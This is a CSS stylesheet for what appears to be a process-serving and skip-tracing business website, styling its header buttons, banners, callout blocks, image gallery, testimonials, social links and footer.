nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 3px solid #fff; -webkit-box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.smaller { max-height: 13.33333rem; }

@media screen and (min-width: 40em) { .smaller { max-height: 22.22222rem; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= HLM Modules =======================================*/
header.page-header .covid-notice { padding: 0.83333rem; color: #fff; font-size: 0.77778rem; text-align: center; background-color: #f76a30; }

header.page-header .covid-notice a { color: inherit; }

header.page-header .covid-notice p { margin-bottom: 0.83333rem; }

header.page-header .button-container { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 -0.83333rem -3.33333rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

header.page-header .button-container a, header.page-header .button-container input { width: 100%; padding: 0.55556rem; text-decoration: none; color: #fff; font-size: 0.77778rem; -webkit-transition: color 0.4s; transition: color 0.4s; }

header.page-header .button-container a:hover, header.page-header .button-container input:hover { color: #000; }

@media screen and (min-width: 40em) { header.page-header .button-container a, header.page-header .button-container input { font-size: 1.22222rem; } }

header.page-header .send-job { background-color: #eb2f15; }

header.page-header .clogin { background-color: #6c8ac3; text-align: center; }

header.page-header .clogin:hover { cursor: pointer; }

header.page-header form { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; }

header.page-header .pay-now { background-color: #3aae3f; text-align: center; border-radius: 0; border: 0; background-position: top right; }

header.page-header .logo { margin: 4rem 0 0 0; }

header.page-header .address-info { margin: 0.83333rem 0 0 0; color: #586b8e; font-size: 1.44444rem; font-style: italic; font-weight: bold; text-align: left; line-height: normal; float: right; }

header.page-header .address-info a { color: inherit; font-weight: 700; text-decoration: none; font-size: 1.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

header.page-header .address-info a:hover { color: #313c4f; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #204274; font-size: 0.97778rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #204274; font-size: 1.55556rem; font-weight: normal; line-height: 1.2; text-transform: uppercase; font-style: italic; }

header.page-header .phone img { padding-right: 0.27778rem; padding-bottom: 0.11111rem; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-size: 2.22222rem; font-style: normal; }

@media screen and (min-width: 40em) { header.page-header .button-container { max-width: 33.11111rem; margin: 0 auto -3.33333rem; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .button-container form { width: auto; }
  header.page-header .button-container .clogin, header.page-header .button-container .pay-now { width: auto; background-color: transparent; margin: 0; left: auto; right: auto; position: relative; }
  header.page-header .button-container .clogin { background-image: url("/images/header-button-blue.png"); background-repeat: no-repeat; z-index: 10; width: 15.77778rem; font-weight: 400; padding: 0.55556rem 1.11111rem 1.11111rem 3.05556rem; margin-right: -2.22222rem; }
  header.page-header .button-container .pay-now { padding: 0.55556rem 2.77778rem 1.11111rem 2.77778rem; background-image: url("/images/header-button-green.png"); background-repeat: no-repeat; background-size: auto; line-height: 1.77778rem; }
  header.page-header .button-container .send-job { position: relative; z-index: 20; width: 13.55556rem; margin-right: -4.44444rem; background: url("/images/header-button-red.png") top left; text-align: center; padding-top: 0.55556rem; background-repeat: no-repeat; }
  header.page-header .button-container form { position: relative; z-index: 5; }
  header.page-header .logo { margin: 4rem 0 0 0; }
  header.page-header .address-info { display: inline-block; margin: 0.83333rem 0 0 0; float: none; text-align: center; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: center; } }

@media screen and (min-width: 64em) { header.page-header .button-container { margin: 0 0 -3.33333rem auto; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.22222rem 0 0 0; }
  header.page-header .address-info { margin: 0 0 0 0; font-size: 1.44444rem; text-align: left; }
  header.page-header .contact { margin: 3.66667rem 0 0 0; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/SDP_banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; height: auto; min-height: 20.83333rem; }

.banner.full-width-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-bg { padding: 4.44444rem 0.55556rem 5.55556rem 0.55556rem; } }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .flexslider { margin: 0 auto; max-width: 30rem; height: 17.5rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider { height: 15.83333rem; } }

.banner.full-width-banner .flexslider ul { height: 100%; }

.banner.full-width-banner .flexslider ul li { height: 100%; padding: 0 0.55556rem 1.11111rem 0.55556rem; border: 1px solid rgba(255, 255, 255, 0.65); border-bottom: 0; background-color: rgba(15, 29, 49, 0.8); }

.banner.full-width-banner .flexslider ul li a { color: #f76a30; font-size: 0.83333rem; text-transform: uppercase; font-style: italic; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.banner.full-width-banner .flexslider ul li a img { width: auto; display: inline-block; padding-left: 0.27778rem; }

.banner.full-width-banner .flexslider ul li a:hover { color: #eb4b09; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider ul li { padding: 0 2.22222rem 1.11111rem 2.77778rem; height: 100%; }
  .banner.full-width-banner .flexslider ul li a { font-size: 1.11111rem; } }

.banner.full-width-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 0.27778rem 0.27778rem 0.27778rem; color: #e9edf4; font-size: 0.8rem; font-weight: normal; }

.banner.full-width-banner .message-icon { padding: 0.55556rem 0; width: auto; display: inline-block; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/SDP_banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; font-size: 1rem; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { min-height: unset; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-tech-2.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; }

.banner.enhanced-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-image: url(""); background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-bg { padding: 4.33333rem 0.55556rem 5rem 0.55556rem; } }

.banner.enhanced-banner .banner-box { margin: 0 auto; padding: 0.55556rem 0.55556rem 0 0.55556rem; max-width: 49.44444rem; border: 1px solid rgba(255, 255, 255, 0.5); background-color: rgba(15, 29, 49, 0.75); }

.banner.enhanced-banner .banner-box hr { margin: 0.55556rem; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-box { padding: 0.44444rem 1.11111rem 0 1.11111rem; } }

.banner.enhanced-banner::before, .banner.enhanced-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.enhanced-banner::after { clear: both; }

.banner.enhanced-banner br { display: none; }

.banner.enhanced-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; }

.banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; color: #e9edf4; font-size: 1.06667rem; font-weight: normal; }

.banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.enhanced-banner { background-image: url("/images/banner-tech-2.jpg"); }
  .banner.enhanced-banner br { display: inline-block; }
  .banner.enhanced-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; font-size: 1.33333rem; text-align: center; }
  .banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-heading { margin: 1.11111rem 0 0 0; }
  .banner.enhanced-banner .banner-message { margin: 1.11111rem 0.55556rem 1.66667rem 0.55556rem; }
  .banner.enhanced-banner .button { margin: 0 0 3.33333rem 0; } }

#page-id-98 .banner-bg { background-image: url("/images/document-banner-bg.png"); }

#page-id-104 .banner-bg { background-image: url("/images/notary-banner-bg.png"); }

#page-id-90 .banner-bg { background-image: url("/images/process-serving-banner-bg.png"); background-position: right; }

#page-id-96 .banner-bg { background-image: url("/images/skip-tracing-banner-bg.png"); background-position: right; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #e9edf4; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.5)), to(rgba(128, 150, 191, 0.3))); background-image: linear-gradient(to top, rgba(255, 255, 255, 0.5) 0%, rgba(128, 150, 191, 0.3) 100%); text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; -webkit-box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); }

.callout-bar .heading { color: #204274; font-size: 1.46667rem; font-weight: 700; text-align: center; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.callout-bar .heading a { display: block; }

.callout-bar p { margin-bottom: 0.55556rem; }

.callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }

.callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; }

.callout-bar .button-container { padding: 1.11111rem 0 0 0; text-align: center; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; text-align: left; }
  .callout-bar .heading { font-size: 1.83333rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; text-align: left; }
  .callout-bar .heading { padding: 0.55556rem 0 2.22222rem 0; }
  .callout-bar p { padding: 0 1.11111rem 0 1.11111rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-right: 1px solid #bfc9db; border-bottom: 0; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; padding-left: 1.94444rem; border-left: 1px solid #ffffff; border-top: 0; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #0c2956; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #0c2956; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0.55556rem; background-color: #06142b; background-image: url("/images/footer-callout-bg.png"); border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 0 0 0.55556rem 0; color: #0f336c; font-size: 1.42222rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.footer-callout .message { max-width: 46.11111rem; margin: 0 auto; padding-bottom: 0.55556rem; color: #0f336c; font-size: 1.06667rem; font-weight: normal; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); line-height: 1.6; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.55556rem 0; font-size: 1.77778rem; }
  .footer-callout .message { font-size: 1.33333rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 3.61111rem 1.11111rem 3.33333rem 1.11111rem; text-align: center; }
  .footer-callout .heading { margin: 0 0 0.77778rem 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #0f336c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #061329; border: 10px solid #fff; border-radius: 5px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 0 0; background-image: url("/images/callout-bg.jpg"); background-size: cover; border-top: 1px solid #fff; text-align: center; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #204274; font-size: 1.77778rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 1.94444rem 1.66667rem 2.77778rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0 0.55556rem 0; } }

.callout-cass { position: relative; display: inline-block; max-height: 5.44444rem; width: 100%; padding: 1.11111rem 1.55556rem; line-height: 1.66667rem; font-size: 1.06667rem; font-weight: normal; color: #fff; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); border: 1px solid #709bec; border-radius: none; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; text-transform: uppercase; }

.callout-cass img { position: absolute; right: 20px; bottom: 25px; }

.callout-cass:hover { background-color: #3062ad; color: #fff; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.33333rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #06142b; background-image: url("/images/testimonial-bg-SUB.png"); background-size: cover; background-position: center; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #204274; font-size: 1.3rem; font-style: italic; font-weight: 700; }

.section-testimonial hr { height: 0.22222rem; margin: 1.22222rem 0 1rem 0; border-top: 1px solid #90a0bb; border-bottom: 1px solid #90a0bb; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #f56632; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #204274; font-size: 1.11111rem; font-weight: 300; font-style: italic; text-shadow: 0 1px 1px #ffffff; }

.section-testimonial cite { margin-top: 1.11111rem; color: #f14d23; font-size: 1rem; font-weight: 400; font-style: normal; text-shadow: 0 1px 1px #ffffff; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 4.55556rem 5.55556rem 5.27778rem 5.55556rem; }
  .section-testimonial .heading { margin: 0 0 0 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-1 .section-testimonial { background-image: url("/images/testimonial-bg.png"); }

#page-id-1 hr { border-top: 1px solid #e6eaf2; border-bottom: 1px solid #e6eaf2; }

/*======================================= Social Media Links =======================================*/
.social-links { position: relative; padding: 1.94444rem 0 1.11111rem 0; }

@media screen and (min-width: 64em) { .social-links { padding: 4.44444rem 0 1.11111rem 0; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #6488cb; border: 1px solid #709bec; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #9db4de; }

.social-links a.footer-logo { background-color: transparent; border: none; width: 100%; display: block; text-align: center; margin: 1.11111rem 0; }

.social-links a.footer-logo .project-rescue { display: inline-block; width: 50%; margin: 0 auto; }

.social-links a.footer-logo:hover { background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; }

.social-links a.footer-logo::before { content: none; }

@media screen and (min-width: 64em) { .social-links a.footer-logo .project-rescue { width: 80%; } }

@media screen and (min-width: 78.75em) { .social-links a.footer-logo .project-rescue { width: 70%; } }

.social-links::before { position: absolute; top: 10px; left: 0; right: 0; margin: 0 auto; content: ""; height: 0.05556rem; max-width: 37.77778rem; border-bottom: 1px solid rgba(255, 255, 255, 0.2); }

@media screen and (min-width: 64em) { .social-links::before { top: 20px; width: 37.77778rem; } }

.social-links.icon-colors a { color: #232323; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #6488cb; }

.social-links.icon-colors .twitter { background-color: #6488cb; }

.social-links.icon-colors .linkedin { background-color: #6488cb; }

.social-links.icon-colors .google-plus { background-color: #6488cb; }

.social-links.icon-colors .youtube { background-color: #6488cb; }

.social-links.icon-colors .pinterest { background-color: #6488cb; }

.social-links.icon-colors .flickr { background-color: #6488cb; }

.social-links.icon-colors .yelp { background-color: #6488cb; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #5777b9; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .contact { text-align: center; }

footer.page-footer .phone-title { color: #c3cee1; font-size: 1rem; text-transform: uppercase; font-style: italic; }

